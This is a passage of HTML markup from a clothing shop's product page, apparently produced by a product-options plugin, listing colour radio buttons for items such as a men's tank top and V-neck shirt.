<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_6_48697305d55f6cc">
	<input type="radio" id="tmcp_choice_6_6_48697305d55f6cc" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_6-6-48697305d55f6cc"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_7_49697305d55f930">
	<input type="radio" id="tmcp_choice_6_7_49697305d55f930" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_7"><span class="tc-label-wrap tmhexcolor_6-7-49697305d55f930"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_8_50697305d55faf2">
	<input type="radio" id="tmcp_choice_6_8_50697305d55faf2" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_8"><span class="tc-label-wrap tmhexcolor_6-8-50697305d55faf2"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_9_51697305d55fd1f">
	<input type="radio" id="tmcp_choice_6_9_51697305d55fd1f" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_6-9-51697305d55fd1f"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_10_52697305d55ff43">
	<input type="radio" id="tmcp_choice_6_10_52697305d55ff43" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_10"><span class="tc-label-wrap tmhexcolor_6-10-52697305d55ff43"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_11_53697305d560167">
	<input type="radio" id="tmcp_choice_6_11_53697305d560167" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_11"><span class="tc-label-wrap tmhexcolor_6-11-53697305d560167"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_12_54697305d560404">
	<input type="radio" id="tmcp_choice_6_12_54697305d560404" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_12"><span class="tc-label-wrap tmhexcolor_6-12-54697305d560404"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_13_55697305d560652">
	<input type="radio" id="tmcp_choice_6_13_55697305d560652" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_13"><span class="tc-label-wrap tmhexcolor_6-13-55697305d560652"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_14_56697305d5608b6">
	<input type="radio" id="tmcp_choice_6_14_56697305d5608b6" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_14"><span class="tc-label-wrap tmhexcolor_6-14-56697305d5608b6"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_15_57697305d560ab3">
	<input type="radio" id="tmcp_choice_6_15_57697305d560ab3" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_6-15-57697305d560ab3"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_16_58697305d560c68">
	<input type="radio" id="tmcp_choice_6_16_58697305d560c68" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_16"><span class="tc-label-wrap tmhexcolor_6-16-58697305d560c68"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6e6.46252707"
	data-logic="{&quot;element&quot;:&quot;6930745750e6e6.46252707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_7 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_0_59697305d560f44">
	<input type="radio" id="tmcp_choice_7_0_59697305d560f44" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_7-0-59697305d560f44"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_1_60697305d561223">
	<input type="radio" id="tmcp_choice_7_1_60697305d561223" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_7-1-60697305d561223"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_2_61697305d561487">
	<input type="radio" id="tmcp_choice_7_2_61697305d561487" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_7-2-61697305d561487"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_3_62697305d561679">
	<input type="radio" id="tmcp_choice_7_3_62697305d561679" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Grey_3"><span class="tc-label-wrap tmhexcolor_7-3-62697305d561679"><span class="tmhexcolorimage radio-image" alt="Heather Grey" ></span><span class="tc-label radio-image-label">Heather Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_4_63697305d561821">
	<input type="radio" id="tmcp_choice_7_4_63697305d561821" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_7-4-63697305d561821"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_5_64697305d561a5b">
	<input type="radio" id="tmcp_choice_7_5_64697305d561a5b" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_7-5-64697305d561a5b"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_6_65697305d561cba">
	<input type="radio" id="tmcp_choice_7_6_65697305d561cba" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_7-6-65697305d561cba"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_7_66697305d561eeb">
	<input type="radio" id="tmcp_choice_7_7_66697305d561eeb" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_7-7-66697305d561eeb"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_8_67697305d5621b6">
	<input type="radio" id="tmcp_choice_7_8_67697305d5621b6" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_7-8-67697305d5621b6"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_9_68697305d56235d">
	<input type="radio" id="tmcp_choice_7_9_68697305d56235d" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_9"><span class="tc-label-wrap tmhexcolor_7-9-68697305d56235d"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6f8.54355397"
	data-logic="{&quot;element&quot;:&quot;6930745750e6f8.54355397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_8 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_0_69697305d5626bb">
	<input type="radio" id="tmcp_choice_8_0_69697305d5626bb" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_8-0-69697305d5626bb"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_1_70697305d562858">
	<input type="radio" id="tmcp_choice_8_1_70697305d562858" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_8-1-70697305d562858"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_2_71697305d5629d5">
	<input type="radio" id="tmcp_choice_8_2_71697305d5629d5" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_8-2-71697305d5629d5"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_3_72697305d562baa">
	<input type="radio" id="tmcp_choice_8_3_72697305d562baa" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_3"><span class="tc-label-wrap tmhexcolor_8-3-72697305d562baa"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_4_73697305d562d7b">
	<input type="radio" id="tmcp_choice_8_4_73697305d562d7b" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_4"><span class="tc-label-wrap tmhexcolor_8-4-73697305d562d7b"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_5_74697305d562fbc">
	<input type="radio" id="tmcp_choice_8_5_74697305d562fbc" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_8-5-74697305d562fbc"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_6_75697305d56328c">
	<input type="radio" id="tmcp_choice_8_6_75697305d56328c" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_6"><span class="tc-label-wrap tmhexcolor_8-6-75697305d56328c"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_7_76697305d56359f">
	<input type="radio" id="tmcp_choice_8_7_76697305d56359f" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_7"><span class="tc-label-wrap tmhexcolor_8-7-76697305d56359f"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_8_77697305d5637c0">
	<input type="radio" id="tmcp_choice_8_8_77697305d5637c0" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_8-8-77697305d5637c0"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_9_78697305d563a38">
	<input type="radio" id="tmcp_choice_8_9_78697305d563a38" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_9"><span class="tc-label-wrap tmhexcolor_8-9-78697305d563a38"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_10_79697305d563cb3">
	<input type="radio" id="tmcp_choice_8_10_79697305d563cb3" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Irish Green_10"><span class="tc-label-wrap tmhexcolor_8-10-79697305d563cb3"><span class="tmhexcolorimage radio-image" alt="Heather Irish Green" ></span><span class="tc-label radio-image-label">Heather Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_11_80697305d563f11">
	<input type="radio" id="tmcp_choice_8_11_80697305d563f11" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#7f64ae_11"><span class="tc-label-wrap tmhexcolor_8-11-80697305d563f11"><span class="tmhexcolorimage radio-image" alt="#7f64ae" ></span><span class="tc-label radio-image-label">#7f64ae</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e716.38920869"
